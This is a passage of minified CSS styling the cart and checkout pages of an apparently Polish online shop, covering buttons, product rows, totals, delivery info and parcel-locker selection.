button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}@media (max-width:767px){.checkout-all .btn-col-1{display:none}}.checkout-all .btn-col-1-mobile{margin-bottom:20px}@media (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}@media (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}@media (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}@media (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .summary-products{border:none}}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:360px){.cart-empty{width:100%}}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}@media (max-width:460px){.cart-container{padding:20px 10px}}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}@media (max-width:899px){.cart-container .column-labels{display:none}}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}@media (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}@media (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media (max-width:1023px){.cart-container .image-name .row{align-items:center}}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}@media (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}@media (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}@media (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}@media (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}@media (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}@media (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}@media (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}@media (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{width:100%}}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}@media (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}@media (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete 